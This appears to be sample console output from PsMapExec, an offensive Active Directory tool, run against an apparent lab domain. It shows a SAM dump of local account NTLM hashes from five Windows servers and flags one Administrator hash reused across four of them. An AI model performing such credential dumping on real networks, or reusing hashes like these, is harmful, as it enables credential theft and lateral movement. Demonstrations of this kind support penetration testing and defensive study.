 PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.3.8
- SAM output will be written to C:\Users\srv01_user\PME\SAM
SMB    10.10.10.100    DC01.SECURITY.LOCAL              Windows Server 2019 Standard Evaluation      [+] SUCCESS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
SMB    10.10.10.11     CA01.SECURITY.LOCAL              Windows Server 2016 Standard Evaluation      [+] SUCCESS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd6529b58baa776b017408759052b67a:::
temp_admin:1000:aad3b435b51404eeaad3b435b51404ee:56df6e358fba7d730be9ec664519f158:::
SMB    10.10.10.13     SRV02.SECURITY.LOCAL             Windows Server 2012 R2 Standard Evaluation   [+] SUCCESS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd6529b58baa776b017408759052b67a:::
new_admin:1001:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
Moe:1002:aad3b435b51404eeaad3b435b51404ee:dece3870d6d7ac886a71c250aaca04fa:::
SMB    10.10.10.14     SRV03.SECURITY.LOCAL             Windows Server 2019 Standard Evaluation      [+] SUCCESS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd6529b58baa776b017408759052b67a:::
SMB    10.10.10.12     WIN-BL5UBGDM2MV.SECURITY.LOCAL   Windows Server 2019 Standard Evaluation      [+] SUCCESS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd6529b58baa776b017408759052b67a:::
------------------------- Hashes which are valid on multiple computers -------------------------
Computers: CA01, SRV02, SRV03, WIN-BL5UBGDM2MV
Administrator:aad3b435b51404eeaad3b435b51404ee:bd6529b58baa776b017408759052b67a:::